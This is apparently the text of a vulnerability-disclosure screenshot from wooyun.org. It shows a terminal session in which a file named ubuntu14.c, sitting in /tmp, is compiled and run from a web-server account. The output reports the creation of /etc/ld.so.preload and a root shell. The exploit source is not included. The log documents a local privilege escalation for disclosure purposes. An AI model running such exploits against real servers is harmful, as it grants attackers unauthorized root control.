 $ ls -l
total 208
srwxr-x--- 1 root     root          0 Jul 21 22:08 Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>
-rw-r----- 1 root     root       2882 Jan  2 02:45 cpu_stat
-rw-r----- 1 root     root        284 Jan  2 02:45 disk_io
drwxr-xr-x 2 root     root       4096 Jul 14 17:11 hsperfdata_root
drwxr-xr-x 2 tomcat7  tomcat7    4096 Jul 17 15:32 hsperfdata_tomcat7
-rw-r----- 1 root     root        587 Jan  2 02:45 netio_stat
srwxr-x--- 1 root     root          0 Nov 23 11:23 qtsingleapp-aegisG-46d2
srwxr-x--- 1 root     root          0 Jul 21 22:08 qtsingleapp-aegisG-46d2-0
-rw-r----- 1 root     root          0 Jun 27  2015 qtsingleapp-aegisG-46d2-0-lockfile
-rw-r----- 1 root     root          0 Nov 23 11:23 qtsingleapp-aegisG-46d2-lockfile
srwxrwxrwx 1 root     root          0 Jul 21 22:08 qtsingleapp-aegiss-a5d2
srwxrwxrwx 1 root     root          0 Jul  3  2015 qtsingleapp-aegiss-a5d2-0
-rw-rw-rw- 1 root     root          0 Jun 27  2015 qtsingleapp-aegiss-a5d2-0-lockfile
-rw-rw-rw- 1 root     root          0 Jul 21 22:01 qtsingleapp-aegiss-a5d2-lockfile
drwxr-xr-x 2 tomcat7  root       4096 Jul 17 15:32 tomcat7-tomcat7-tmp
-rwxrwxrwx 1 www-data www-data   3554 Jan  2 02:41 ubuntu14.c
-rw-r----- 1 root     root     177356 Jan  2 01:55 vm.log
$ gcc ubuntu14.c -o go
$ ./go
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
www.wooyun.org